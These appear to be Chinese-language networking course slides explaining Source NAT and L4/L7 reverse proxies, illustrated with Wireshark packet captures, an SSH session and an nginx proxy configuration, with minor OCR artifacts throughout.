

# 補充: SOURCE NAT

## Source NAT



#### **Source NAT:** 改變封包 **Src IP/Ports**

### Source NAT

### \* 1 TCP Session: <mark>僅變更 Src IP/Port</mark>

### SNAT\_RDP\_1\_LAN.pcap



### SNAT\_RDP\_2\_WAN.pcap



## Source NAT vs. Destination NAT



## 補充1: L4 Reverse Proxy

Payload 1對 1 對映 (不包含 TCP Flag 封包)

# L4 Reverse Proxy TCP Port 22 (SSH)



}

# L4 Reverse Proxy TCP Port 22 (SSH)

- SSH to 140.112.237.5:8022
	- SSH Login

user@140.112.237.5's password: Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-125-generic x86 64)

user@ubuntu20:~\$ ifconfig ens160: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500 inet 172.16.0.7 netmask 255.255.255.0 broadcast 172.16.0.255

Wireshark

Wireshark · Preferences

預設無法辨識 Port: 8022

#### Spice SSH Protocol **SPRT**  $\triangledown$  Reassemble SSH buffers spanning multiple TCP segments **SRVLOC** Key log filename **SSCOP SSDP** Browse... **SSH\_** TCP port(s) 22,29418,8022 SSyncP



# 補充2: L7 Reverse Proxy

2 TCP Sessions Payload 不同

## L7 Reverse Proxy HTTP



140.112.237.5:80 172.16.0.226

<http://demo1.buda.idv.tw/icons/ubuntu-logo.png> \* /etc/nginx/sites-enabled/default

server { listen 80;

server\_name demo1.buda.idv.tw; proxy\_set\_header X-Real-IP \$remote\_addr; proxy\_set\_header X-Forwarded-For \$proxy\_add\_x\_forwarded\_for; location / {

proxy\_pass http://172.16.0.7;

}

}

## L7\_HTTP\_LoadBalance2\_1\_WAN.pcap



←

> Frame 4: 619 bytes on wire (4952 bits), 619 bytes captured (4952 bits)

Ethernet II, Src: Cisco f8:21:08 (8c:94:1f:f8:21:08), Dst: VMware f9:ad:9b (00:0c:29:f9:ad:9b)

> Internet Protocol Version 4, Src: 120.96.0.222, Dst: 140.112.237.5

> Transmission Control Protocol, Src Port: 59741, Dst Port: 80, Seq: 1, Ack: 1, Len: 565

v Hypertext Transfer Protocol

 $\sum$  GET /icons/ubuntu-logo.png HTTP/1.1\r\n

Host: demo1.buda.idv.tw\r\n

Connection: keep-alive\r\n

Cache-Control: max-age=0\r\n

Upgrade-Insecure-Requests:  $1\$ r $\$ n

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36\r\n

### L7\_HTTP\_LoadBalance2\_2\_LAN.pcap



> Frame 4: 675 bytes on wire (5400 bits), 675 bytes captured (5400 bits)

Ethernet II, Src: VMware f9:ad:91 (00:0c:29:f9:ad:91), Dst: VMware 6d:b4:41 (00:0c:29:6d:b4:41)

**Payload** 不同**,** 多了兩個參數

Internet Protocol Version 4, Src: 172.16.0.226, Dst: 172.16.0.7

> Transmission Control Protocol, Src Port: 58050, Dst Port: 80, Seq: 1, Ack: 1, Len: 609

v Hypertext Transfer Protocol

GET /icons/ubuntu-logo.png  $HTIP/1.0\$ r\n

 $X-Real-IP: 120.96.0.222\$ 

X-Forwarded-For: 120.96.0.222\r\n

Host:  $172.16.0.7\$ r\n

Connection: close\r\n

Cache-Control:  $max\{-age=0\}r\$ n

Upgrade-Insecure-Requests: 1\r\n

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36\r\n

# 補充3: L7 Reverse Proxy HTTPs 加密

2 TCP Sessions 允許不同 Protocol 末端 Server 為 Internet Web Site





# L7 Reverse Proxy HTTP(s)

- 限校內 IP: use HTTPs
	- [https://netadm.cc.ntu.edu.tw/ip/](https://netadm.cc.ntu.edu.tw/ip/query.php) query.php

### IP位址

#### 120.96.0.222 TW



- 不限校內 IP: use HTTP
	- [http://demo2.buda.idv.tw/ip/quer](http://demo2.buda.idv.tw/ip/query.php) y.php

### IP位址

#### 120.96.0.222 TW



校園網路資料查詢

由里位名稱查詢 >

查詢 (單位查詢可用部分字串)

# 補充3: L4 Reverse Proxy HTTPs 加密

2 TCP Sessions 需相同 Protocol 末端 Server 為 Internet Web Site

# L4 Reverse Proxy TCP Port 8443 (HTTPs)

